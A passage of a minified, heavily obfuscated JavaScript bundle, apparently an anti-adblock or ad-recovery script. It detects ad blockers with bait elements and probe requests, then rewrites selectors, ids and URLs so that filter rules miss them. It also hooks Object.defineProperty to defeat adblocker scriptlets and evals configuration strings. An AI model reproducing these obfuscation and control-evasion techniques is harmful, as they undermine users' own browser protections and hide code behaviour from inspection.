t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"</div>","Range","ep2.adtrafficquality.google","cmVzZXJ2ZWQxSW5wdXQ=","none|[<svg-length>+]#",'target="_top"',"( [<mf-plain>|<mf-boolean>|<mf-range>] )","Object","Unsupported version: ","auto|<'border-style'>",'meta[name="',"selector","fuse","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]"];return(a2c=function(){return t})()}function a2r(t,e){const n=a2c();return(a2r=function(t,e){return n[t-=389]})(t,e)}(function(t,e){const n=a2r,r=a2c();for(;;)try{if(770461==parseInt(n(1992))/1+parseInt(n(2399))/2*(-parseInt(n(3917))/3)+-parseInt(n(3169))/4+parseInt(n(826))/5*(-parseInt(n(1275))/6)+-parseInt(n(3624))/7+parseInt(n(3891))/8+-parseInt(n(2510))/9*(-parseInt(n(4037))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const nx=a2r;var c={8599:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>a});let o="",i=r(2525);try{var s;o=null!==(s=document[r(4252)][r(2699)](r(1241)))&&void 0!==s?s:r(3438);const t=document[r(4252)][r(2699)](r(971))||document[r(4252)][r(2699)](r(2184));t&&(i=new URL(t,window[r(1585)][r(1606)])[r(1639)])}catch(t){}const a={version:r(3773),sdkVersion:o,endpoint:i,env:r(509),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(810)][r(3266)],insertBefore:Node[r(810)][r(4096)]};function s(t,e){const n=r;e[n(3925)]?i[n(4096)][n(1103)](e[n(1745)],t,e[n(3925)]):i[n(3266)][n(1103)](e[n(4162)],t)}function a(t){const e=r;i[e(3266)][e(1103)](document[e(1459)],t)}function c(t){const e=r,n=document[e(2608)](t[e(4338)]);for(const r of t[e(2038)]())n[e(3839)](r,t[e(2699)](r));return n[e(1104)]=t[e(1104)],n}function l(){const t=r;try{if(null!=window[t(459)][t(3283)]&&t(4328)===window[t(459)][t(3283)][t(4328)][t(1164)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2493)])return!0;try{await o.A[t(2056)]()[t(801)][t(1103)](window,location[t(1606)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(438)](e(4253));const r=n[e(4002)][0][e(1370)];n[e(4002)][0][e(1370)]=t;const o=n[e(4002)][0][e(1370)];return o===r||o[e(4010)]()===t[e(4010)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(1046),p=r(3238);let g=0;function w(){const t=r;return![t(934),t(1001)][t(3485)]((e=>location[t(1588)][t(2671)](e)))&&!window[t(3286)]}function b(){const t=r;return i.A[t(2056)](p)||g[t(2317)]()}async function y(t){const e=r;return e(2135)===i.A[e(2056)](e(1605),!1)||!(!(window[e(1585)][e(3393)]+window[e(1585)][e(1875)])[e(1450)](e(3450))&&e(2135)!==i.A[e(2056)](e(3450),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2537)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(450)](p,g[n(2317)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(450)](p,g[e(2317)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2135)===i.A[e(2056)](e(1605),!1)||(void 0!==f?f:w()&&![e(2900),e(1001)][e(3485)]((t=>location[e(1588)][e(2671)](t)))&&e(2135)===i.A[e(2056)](m)?(A(t)[e(2537)]((t=>{const n=e;f=t,i.A[n(450)](m,t[n(2317)]())})),!0):(f=await A(t),i.A[e(450)](m,f[e(2317)]()),f))}async function x(t){return await async function(){const t=a2r;let e=!1;try{const n=document[t(2608)](t(3267));n[t(3839)]("id",t(2440)),document[t(1459)][t(3266)](n),n[t(3839)](t(3042),t(1887));const r=["ad",t(1466),t(2440),t(2332),t(4019),t(2166),t(2999),t(985),t(2610),t(3734),t(3834),t(515),t(3919),t(1324),t(798),t(1176),t(3033),t(1643),t(3295)];for(const i of r){n[t(3480)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3441)](n);if(t(901)===r[t(670)]||t(1611)===r[t(2703)]){o.A[t(4150)](t(3084)),e=!0;break}}document[t(1459)][t(874)](n)}catch(e){o.A[t(4150)](t(3102)[t(3900)](e))}return e}()?[!0,1]:await async function(){const t=a2r,e=XMLHttpRequest[t(2317)]();return!(!e[t(1450)](t(3620))||!e[t(1450)](t(1855))||(o.A[t(4150)](t(3801)),0))}()?[!0,2]:await async function(t){const e=a2r,n=[];if(t)for(const r of t)e(691)===r[e(2367)]&&n[e(1260)]({url:r[e(4362)]});const r=window[e(1585)][e(1588)][e(2671)](e(2964));return r?n[e(1260)]({url:e(1515)}):(n[e(1260)]({url:e(1865),mustIncludeStrings:[e(4019)],mustExcludeStrings:[e(3002)]}),s.A[e(3030)]()||n[e(1260)]({url:e(3451),mustIncludeStrings:[e(2617)],mustExcludeStrings:[e(3002)]})),(await Promise[e(3841)]([...n[e(2944)]((t=>k(t[e(4362)],t[e(758)],t[e(1042)]))),r?_():M()]))[e(3485)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2r,n=t[e(631)]||[],r=await Promise[e(3841)](t[e(4362)][e(2944)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2r;if(i(3812)===t[i(2367)]){const t=new XMLHttpRequest;t[i(3958)](i(2596),(()=>{const r=i;4===t[r(1363)]&&(t[r(4140)]>=200&&t[r(4140)]<300||n[r(1450)](t[r(4140)])?e():o())})),t[i(3958)](i(3275),(()=>o())),t[i(3179)](i(2665),r),t[i(585)]()}else if(i(3473)===t[i(2367)])if(s.A[i(685)]())k(r)[i(2537)]((t=>t?o():e()))[i(1800)](o);else{const t=new Image;t[i(3958)](i(1460),(()=>e())),t[i(3958)](i(3275),(()=>o())),t[i(2184)]=r}else if(i(3697)===t[i(2367)]){const t=document[i(2608)](i(3697));t[i(3958)](i(1460),(()=>e())),t[i(3958)](i(3275),(()=>o())),t[i(2184)]=r,document[i(1459)][i(3266)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(4150)](i(1954)[i(3900)](t[i(4362)])),!0):(o.A[i(4150)](i(3079)[i(3900)](t[i(4362)],i(2425))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3473),url:[e(3605),e(3212)]})}async function k(t){const e=r;let n=arguments[e(3414)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3414)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2056)]()[e(801)][e(1103)](window,t);if(r[e(1130)])return!0;if(null===r[e(2330)]&&e(2931)===r[e(2367)])return!0;if(r[e(4140)]<200||r[e(4140)]>=300)return!0;const o=await r[e(1845)]();if(0===o[e(3414)])return!0;if(!n[e(4143)]((t=>o[e(1450)](t))))return!0;if(i[e(3485)]((t=>o[e(1450)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(4150)](e(3058)[e(3900)](t)),!1):(o.A[e(4150)](e(1801)[e(3900)](t,e(768))),!0)}return!1}async function _(){const t=r,e=document[t(2608)](t(3967)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3042)][o(3519)](o(1402),"0"),e[o(3042)][o(3519)](o(3207),"0"),e[o(3042)][o(3519)](o(2703),o(1611)),e[o(3042)][o(3519)](o(1996),o(901)),document[o(1459)][o(3266)](e);const s=null===(i=d.A[o(2056)](window)[o(490)][o(2056)][o(1103)](e,window))||void 0===i?void 0:i[o(1132)];if(!s)return n(!1);s[o(4067)][o(3179)](),s[o(4067)][o(1847)](o(2259)),s[o(4067)][o(704)]();const a=s[o(4067)][o(2608)](o(3697));a[o(3839)](o(2184),o(1515)),a[o(3958)](o(1460),(()=>n(!1))),a[o(3958)](o(3275),(()=>n(!0))),s[o(4067)][o(1459)][o(3266)](a)}));return e[t(864)](),n}async function M(){const t=r,e=document[t(2608)](t(3967)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3042)][o(3519)](o(1402),"0"),e[o(3042)][o(3519)](o(3207),"0"),e[o(3042)][o(3519)](o(2703),o(1611)),e[o(3042)][o(3519)](o(1996),o(901)),document[o(1459)][o(3266)](e);const s=null===(i=d.A[o(2056)](window)[o(490)][o(2056)][o(1103)](e,window))||void 0===i?void 0:i[o(1132)];if(!s)return n(!0);s[o(4067)][o(3179)](),s[o(4067)][o(1847)](o(2259)),s[o(4067)][o(704)]();const a=s[o(4067)][o(2608)](o(3697));a[o(3839)](o(2184),o(1865)),a[o(3958)](o(1460),(()=>{const t=o;try{var e;const r=s[t(4019)];if(!r)return n(!0);if(!(null===(e=Object[t(3800)](r,t(4018)))||void 0===e?void 0:e[t(450)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3958)](o(3275),(()=>n(!0))),s[o(4067)][o(1459)][o(3266)](a)}));return e[t(864)](),n}function E(){const t=r,e=i.A[t(2056)](t(1199),!1,t(2804));return!!e&&!!e[t(2777)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});class o{static[r(4328)](){const t=r;try{if(null!=window[t(459)][t(3283)]&&t(4328)===window[t(459)][t(3283)][t(4328)][t(1164)])return!0}catch(t){}return!1}static[r(3030)](){const t=r;try{if(o[t(4328)]())return!1;const e=navigator[t(1716)][t(4010)](),n=[t(1295)];return![t(1141),t(719),t(3281),t(3921),t(567),t(2656),t(2514),t(1111),t(947),t(3560),t(1384),t(2836),t(1140)][t(3485)]((n=>e[t(1450)](n)))&&n[t(3485)]((n=>e[t(1450)](n)))}catch(t){}return!1}static[r(4038)](){const t=r;try{if(o[t(4328)]())return!1;const e=navigator[t(1716)][t(4010)]();if(e[t(1450)](t(3395))||e[t(1450)](t(3476)))return!0;const n=[t(947)];return![t(1141),t(719),t(3281),t(3921),t(567),t(2656),t(2514),t(1111),t(3560),t(1384),t(2836),t(1140)][t(3485)]((n=>e[t(1450)](n)))&&n[t(3485)]((n=>e[t(1450)](n)))}catch(t){}return!1}static[r(685)](){const t=r;try{const e=navigator[t(1716)][t(4010)]();return e[t(1450)](t(2762))&&e[t(1450)](t(2464))}catch(t){}return!1}static[r(544)](){const t=r;try{return navigator[t(1716)][t(4010)]()[t(1450)](t(3652))}catch(t){}return!1}static[r(1467)](){const t=r;return navigator[t(1716)][t(4010)]()[t(1450)](t(1285))}}},7833:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(867),s=6e5,a=()=>{const t=r,e=o.A[t(2056)](i);if(e)try{const n=Date[t(1128)](),r=JSON[t(2115)](atob(e))[t(3117)]((e=>e[t(3113)]+s>n));o.A[t(450)](i,btoa(JSON[t(1375)](r)))}catch(t){}},c=()=>!window[r(1585)][r(1588)][r(2671)](r(1001)),l=t=>{const e=r;a();const n=o.A[e(2056)](i);if(n)try{const r=JSON[e(2115)](atob(n)),o=Date[e(1128)](),i=r[e(488)]((n=>n[e(4362)]===t));if(!i||i[e(3113)]+s<o)return;return i[e(2010)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2056)](i);try{const r=s?JSON[n(2115)](atob(s)):[],a=r[n(4255)]((e=>e[n(4362)]===t));-1!==a?(r[a][n(2010)]=e,r[a][n(3113)]=Date[n(1128)]()):r[n(1260)]({url:t,timestamp:Date[n(1128)](),blocked:e}),o.A[n(450)](i,btoa(JSON[n(1375)](r)))}catch(t){}}},1477:(E,K,M)=>{"use strict";const Kk=a2r;M.d(K,{A1:()=>O,AG:()=>N,M5:()=>m,VE:()=>i,VL:()=>n,vR:()=>D,z9:()=>J});var y=M(129),v=M(8599),e=M(704),X=M(896),Q=M(6675),R=M(5027),u=M(8486),o=M(7020),k=M(3726),T=M(7833);function J(j){const K8=a2r,q=null==j?void 0:j[K8(2944)](((t,e)=>({autoRecovery:t,configIndex:e})))[K8(3117)]((t=>{const e=K8;let{autoRecovery:n}=t;return n[e(1728)]}))[K8(488)]((f=>{const Kc=K8;let{autoRecovery:Z}=f;if(!Z[Kc(2729)])return!0;try{if(eval(Z[Kc(2729)][Kc(2724)]))return!0}catch(t){u.A[Kc(4150)](Kc(4074),t)}return!1}));return q}function n(t,n,r){const o=a2r;try{const i=(0,y.Wq)({protectUrlContext:n,url:r,kind:y.MN[o(1668)],endpoint:v.A[o(554)]}),s=o(3549)[o(3900)](i,'"]');if(!e.A[o(2056)](t)[o(3582)][o(1103)](t[o(4067)][o(1459)],s)){const n=t[o(4067)][o(2608)](o(3980));n[o(2993)]=o(3371),n.as=o(3697),e.A[o(2056)](t)[o(3707)][o(450)][o(1103)](n,i),t[o(4067)][o(1459)][o(3266)](n)}}catch(t){}}const a=[];let l=!1;function N(t,e,n){const r=a2r;a[r(1260)](n),l||(l=!0,function n(){const o=r,i=a[o(3373)]();if(!i)return void(l=!1);const s=t[o(4067)][o(2608)](o(3697));s[o(2184)]=(0,y.Wq)({protectUrlContext:e,url:i[o(2184)],kind:y.MN[o(1668)],endpoint:v.A[o(554)]});for(const{name:t,value:e}of Array[o(1254)](i[o(2711)]))o(2184)!==t&&s[o(3839)](t,e);i[o(2456)]||i[o(1243)]?(s[o(3958)](o(1460),(()=>{const t=o;i[t(4194)](new Event(t(1460)))})),s[o(3958)](o(3275),(()=>{const t=o,e=new Event(t(3275));e[t(2473)]=!0,i[t(4194)](e)})),t[o(4067)][o(1459)][o(3266)](s),n()):(s[o(3958)](o(1460),(()=>{const t=o;i[t(4194)](new Event(t(1460))),n()})),s[o(3958)](o(3275),(()=>{const t=o,e=new Event(t(3275));e[t(2473)]=!0,i[t(4194)](e),n()})),t[o(4067)][o(1459)][o(3266)](s))}())}async function O(t,e,n){const r=a2r;if(!(0,T.Tq)())return await S(t,e,n);const o=(0,T.H$)(n);if(void 0!==o)return S(t,e,n)[r(2537)]((t=>{(0,T.fd)(n,t)})),o;const i=await S(t,e,n);return(0,T.fd)(n,i),i}async function S(t,n,r){const i=a2r;if(o.A[i(4038)]()&&o.A[i(1467)]())return await(0,k.p)(n,r);const s=t[i(4067)][i(2608)](i(3980));s[i(2993)]=i(3371),s.as=i(3697),e.A[i(2056)](t)[i(3707)][i(450)][i(1103)](s,r);const a=new Promise((e=>{const n=i;s[n(3958)](n(1460),(()=>{const r=n;try{t[r(4067)][r(1459)][r(874)](s)}catch(t){}e(!1)})),s[n(3958)](n(3275),(()=>{const r=n;try{t[r(4067)][r(1459)][r(874)](s)}catch(t){}e(!0)}))}));return t[i(4067)][i(1459)][i(3266)](s),a}function D(t,n,r){const o=a2r;if(r[o(1606)]&&r[o(2053)]instanceof Element&&!r[o(2053)][o(3670)]){r[o(2053)][o(3670)]=!0;const i=(0,y.Wq)({protectUrlContext:t,url:r[o(1606)],kind:y.MN[o(1558)],endpoint:v.A[o(554)]}),s=n[o(4067)][o(2608)](o(3980));Array[o(1254)](r[o(2053)][o(2711)])[o(2439)]((t=>{const e=o;s[e(3839)](t[e(1164)],t[e(3433)])})),e.A[o(2056)](n)[o(3707)][o(450)][o(1103)](s,i),s[o(3670)]=!0,r[o(2053)][o(2803)](o(3040),s)}}const Y=[Kk(3641),Kk(1575),Kk(4320),Kk(708),Kk(4087),Kk(1382),Kk(1330),Kk(1266),Kk(1235),Kk(502),Kk(1966),Kk(4136)],C=3,x=t=>{const e=Kk;var n;if(e(901)!==t[e(3042)][e(670)]||!t[e(3391)][e(1450)](e(3675)))return!1;if(t[e(3391)][e(3414)]>1e4)return!0;const r=null!==(n=t[e(1370)])&&void 0!==n?n:"";return Y[e(3117)]((t=>r[e(1450)](t)))[e(3414)]>=C},i=(t,e,n)=>{const r=Kk,o=t=>(0,X.Bo)(e,t),s=t=>(0,X.pI)(e,t),a=t=>(0,X.yu)(e,t);try{for(const d of Array[r(1254)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(3670)]){var c;if(!x(d)||null!==(c=e[r(1620)])&&void 0!==c&&c[r(3485)]((t=>{const e=r;var n;return null===(n=d[e(1370)])||void 0===n?void 0:n[e(1450)](t)}))){var l,u;const n=(0,Q.Qw)({protectUrlContext:t,selector:null!==(l=d[r(1370)])&&void 0!==l?l:"",idFilter:t=>(0,X.Bo)(e,t),attributeFilter:t=>(0,X.yu)(e,t)});d[r(1370)]=null!==(u=d[r(1370)])&&void 0!==u&&u[r(1450)](r(1404))?n:""[r(3900)](d[r(1370)],",")[r(3900)](n)}for(let e=0;e<d[r(3042)][r(3414)];e++){const n=d[r(3042)][e],i=d[r(3042)][n];r(1010)==typeof i&&i[r(1450)](r(1172))&&(d[r(3042)][n]=(0,Q.oY)({protectUrlContext:t,value:i,idFilter:o,urlFilter:s,attributeFilter:a}))}}i(t,e,d[r(4002)]),d[r(3670)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(3670)]&&i(t,e,d[r(4002)]),d[r(3670)]=!0)}catch(t){}},m=(t,n,r)=>{const o=Kk;if(!(r instanceof Element))return;const i=e.A[o(2056)](window)[o(2004)][o(2056)][o(1103)](r);if((0,X.ts)(n,i)){const t=e.A[o(2056)](window)[o(4382)][o(2056)][o(1103)](r),n=o(3001)+(0,R.md)(i[o(4010)]()),s=new RegExp("<"[o(3900)](i[o(4010)](),o(975)),"gi"),a=new RegExp("</"[o(3900)](i[o(4010)](),">"),"gi"),c=t[o(1527)](s,"<"[o(3900)](n,"$1"))[o(1527)](a,"</"[o(3900)](n,">"));e.A[o(2056)](window)[o(4382)][o(450)][o(1103)](r,c)}const s=e.A[o(2056)](window)[o(4297)][o(2056)][o(1103)](r);(0,X.Bo)(n,s)&&e.A[o(2056)](window)[o(4297)][o(450)][o(1103)](r,(0,R.md)(s));const a=e.A[o(2056)](window)[o(1842)][o(2056)][o(1103)](r);for(const t of Array[o(1254)](a))(0,X.Bo)(n,t)&&(a[o(2188)]((0,R.md)(t)),a[o(864)](t));const c=e.A[o(2056)](window)[o(651)][o(2056)][o(1103)](r);for(const t of Array[o(1254)](c))if((0,X.yu)(n,t[o(1164)])){const n=o(1815)+(0,R.md)(t[o(1164)][o(470)](5)[o(4010)]());e.A[o(2056)](window)[o(2197)][o(1103)](r,n,t[o(3433)]),e.A[o(2056)](window)[o(1890)][o(1103)](r,t[o(1164)])}else(0,X.v5)(n,t[o(1164)],t[o(3433)])&&e.A[o(2056)](window)[o(2197)][o(1103)](r,t[o(1164)],(0,R.md)(t[o(3433)]));if(r instanceof HTMLAnchorElement){const i=e.A[o(2056)](window)[o(2840)][o(1103)](r,o(1606));if(i&&!(0,y.EW)(i))try{const s=new URL(i)[o(1588)];(n[o(3725)][o(3485)]((t=>t[o(3349)](i)))||n[o(4120)][o(3485)]((t=>s[o(2671)](t))))&&e.A[o(2056)](window)[o(2197)][o(1103)](r,o(1606),(0,y.Wq)({protectUrlContext:t,url:i,kind:y.MN[o(3599)],endpoint:v.A[o(554)]}))}catch(t){}}const l=r[o(2038)]()[o(3117)]((t=>t[o(1450)](o(1901))));l[o(3414)]>0&&l[o(2439)]((t=>{r[o(3062)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2r,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2r;try{var a,c;await function(){const t=a2r;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1128)](),a=()=>{const t=i;t(4331)!=typeof window[t(4291)]?Date[t(1128)]()-s>e?r(new Error(t(2516))):setTimeout(a,o):n(window[t(4291)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3296)!==t[s(3616)]&&s(401)!==t[s(3616)]||e&&!t[s(2384)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(4291)])||void 0===o||o[r(1103)](i,r(2698),2,(()=>{}),t[r(3006)])}catch{}n(t)}};null===(a=(c=window)[s(4291)])||void 0===a||a[s(1103)](c,s(3958),2,d),setTimeout((()=>{l||i(new Error(s(2361)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2r;var n,r;return!!(null!==(n=null===(r=t[e(712)])||void 0===r?void 0:r[e(1253)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1862));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1128)](),a=()=>{const t=i;t(4331)!=typeof window[t(2293)]?Date[t(1128)]()-s>e?r(new Error(t(1682))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2293)])||void 0===r||r[e(1103)](o,e(3958),((t,r)=>{const o=e;r&&t&&(o(3342)===t[o(3785)]||o(2224)===t[o(3785)])&&n(t)})),null===(i=(s=window)[e(2293)])||void 0===i||i[e(1103)](s,e(3329),((t,r)=>{r&&t&&n({eventName:e(3864),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1040)](t)}return{result:await Promise[n(1596)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1504);var w=function(t){const e=r;return t[t[e(1191)]=0]=e(1191),t[t[e(2392)]=1]=e(2392),t[t[e(1648)]=2]=e(1648),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(3414)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1648)],s=arguments[e(3414)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3414)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2688)]=t,this[e(726)]=o,this[e(2541)]=s,this[e(3268)]=a,(0,i.A)(this,e(2253),(function(t){const r=e;for(var o=arguments[r(3414)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1128)](),inventoryId:n[r(2541)],args:i}})),(0,i.A)(this,e(1698),(()=>{const t=e;window[t(3958)](t(709),(e=>{const n=t;if(e[n(1497)]&&e[n(1497)][n(2313)]===g){if(this[n(726)]===w[n(2392)])return y({inventoryId:this[n(2541)],...e[n(1497)]});if(this[n(726)]===w[n(1191)]&&e[n(1497)][n(2541)]){if(n(4150)===e[n(1497)][n(4052)])return b[n(4150)]("["[n(3900)](e[n(1497)][n(2541)],"]"),...e[n(1497)][n(1557)]);if(n(1040)===e[n(1497)][n(4052)])return b[n(1040)]("["[n(3900)](e[n(1497)][n(2541)],"]"),...e[n(1497)][n(1557)]);if(n(3275)===e[n(1497)][n(4052)])return b[n(3275)](e[n(1497)][n(3275)],"["[n(3900)](e[n(1497)][n(2541)],"]"),...e[n(1497)][n(1557)])}}}))})),(0,i.A)(this,e(510),(()=>{const t=e,n=async()=>{const t=a2r;if(t(1814)!==window[t(1585)][t(1875)]&&t(4381)!==window[t(1585)][t(1875)])return;window[t(1585)][t(1875)]="";const e=prompt(t(4386));if(t(1686)===e)return this[t(3268)][t(2439)]((e=>console[t(548)](...e[t(1557)])));if(t(4381)!==e)return;const n=prompt(t(4287)),r=prompt(t(709)),o=await b[t(3290)](t(1950),null!=n?n:t(2032),null!=r?r:t(2032));alert(t(1112)),window[t(3179)](t(1978)[t(3900)](o))};window[t(3958)](t(1119),n),window[t(4319)](n,3e3)})),o===w[e(1191)]&&this[e(510)](),o!==w[e(1191)]&&o!==w[e(2392)]||this[e(1698)]()}static[r(4150)](){const t=r;this[t(3043)]();for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1279)][t(2253)](t(4150),...n);if(this[t(1279)][t(726)]!==w[t(1191)])return y(i);this[t(1279)][t(3268)][t(1260)](i),(l.A[t(4150)]||t(2135)===u.A[t(2056)](t(3284),!1))&&console[t(548)](...n)}static[r(1040)](){const t=r;this[t(3043)]();for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1279)][t(2253)](t(1040),...n);if(this[t(1279)][t(726)]!==w[t(1191)])return y(i);this[t(1279)][t(3268)][t(1260)](i),(l.A[t(4150)]||t(2135)===u.A[t(2056)](t(3284),!1))&&console[t(1040)](...n)}static[r(3275)](t){const e=r;this[e(3043)]();for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1279)][e(2253)](e(3275),[t,...o]);if(s[e(3275)]=t,this[e(1279)][e(726)]!==w[e(1191)])return y(s);this[e(1279)][e(3268)][e(1260)](s),(l.A[e(4150)]||e(2135)===u.A[e(2056)](e(3284),!1))&&console[e(3275)](t,...o)}static[r(2548)](t,e){const n=r;return this[n(3043)](),b[n(4150)](n(2548),t,e),b[n(4150)](n(1923),(0,d.j)()),b[n(3290)](t,e,e)}static async[r(3290)](t,e,n){const o=r;this[o(3043)]();const i=this[o(1279)][o(3268)][o(2944)]((t=>({...t,timestamp:Math[o(2380)](t[o(3113)]/1e3)}))),u=c.A[o(437)](JSON[o(1375)](i)),d=await(0,m.C8)(this[o(1279)][o(2688)],l.A[o(554)])?(0,m.XV)(l.A[o(554)],0):l.A[o(554)],g=new URL(""[o(3900)](d,o(817)));return g[o(2787)][o(2930)](o(1738),l.A[o(1738)]),g[o(2787)][o(2930)](o(2367),t),g[o(2787)][o(2930)](o(2634),e),g[o(2787)][o(2930)](o(709),n),g[o(2787)][o(2930)](o(4362),location[o(1606)]),g[o(2787)][o(2930)](o(2258),(0,h.z3)()[o(2317)]()),g[o(2787)][o(2930)](o(730),(await(0,f.H4)())[o(2317)]()),g[o(2787)][o(2930)](o(1758),p.A[o(2757)](16,16)),(await a.G[o(2982)](o(2328),(0,s.Wq)({protectUrlContext:this[o(1279)][o(2688)],url:g,endpoint:d}),u))[o(2330)]}}o=b,(0,i.A)(b,r(1279),void 0),(0,i.A)(b,r(3182),(t=>o[r(1279)]=new o(t,w[r(1191)]))),(0,i.A)(b,r(3521),((t,e)=>o[r(1279)]=new o(t,w[r(2392)],e))),(0,i.A)(b,r(3043),(()=>{const t=r;o[t(1279)]||(o[t(1279)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(3372)][e(1132)];){n=n[e(2985)][e(1132)];try{t[e(2313)]=g,n[e(1699)](t,"*")}catch(t){}}}},4273:(E,K,M)=>{"use strict";M.d(K,{I:()=>o,i:()=>u});var y=M(8599),v=M(4622),e=M(5027),X=M(129),Q=M(1849),R=M(8486);const u=()=>{const t=a2r;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bsjjjh,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjjjj,5nj5s5t5fasj59jnz5nm45nj35tv57as5nmvj5bs,5nj5s53575fjx5nm5nj3j1j15n,5nv5cjos5nm5n57jx5h5fh575n,5n5t5hjojud5nm5njx54vjkjkjk59p6j0hjqh5njj,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8je5njj";if(18===e[t(3414)])return null;const n=(0,v.OC)(decodeURI(e));if(!n)throw t(637);return n}catch(e){const n=t(3516)[t(3900)](e);return R.A[t(3275)](n),(0,Q.Pf)(n,new URL(y.A[t(554)])[t(1588)],(async e=>await R.A[t(2548)](t(2017),e))),null}},o=(t,n,r,o)=>{const 